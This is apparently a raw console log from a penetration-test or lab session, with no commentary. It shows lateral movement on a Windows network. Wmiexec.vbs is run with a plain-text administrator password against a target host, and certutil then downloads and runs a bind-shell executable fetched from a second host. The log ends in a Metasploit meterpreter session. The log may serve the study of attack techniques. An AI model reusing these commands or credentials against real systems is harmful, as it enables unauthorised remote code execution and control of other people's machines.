 WMIEXEC : Share deleted sucess.
C:\Windows\system32>cscript.exe c:\test\phpStudy\WWW\wmiexec.vbs /cmd 192.168.52.138 administrator 0804chgCHG//.. "certutil
.exe -urlcache -split -f http://192.168.52.143/w_64_6666_bind_tcp.exe&w_64_6666_bind_tcp.exe"
cscript.exe c:\test\phpStudy\WWW\wmiexec.vbs /cmd 192.168.52.138 administrator 0804chgCHG//.. "certutil.exe -urlcache -spli
t -f http://192.168.52.143/w_64_6666_bind_tcp.exe&w_64_6666_bind_tcp.exe"
Microsoft (R) Windows Script Host Version 5.8
▒▒Ȩ▒▒▒▒(C) Microsoft Corporation 1996-2001▒▒▒▒▒▒▒▒▒▒Ȩ▒▒
WMIEXEC : Target -> 192.168.52.138
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
192.168.52.138 >> certutil.exe -urlcache -split -f http://192.168.52.143/w_64_6666_bind_tcp.exe&w_64_6666_bind_tc
p.exe
WMIEXEC : Share deleted sucess.
C:\Windows\system32>exit
exit
meterpreter > bg
[*] Backgrounding session 1...
msf6 > sessions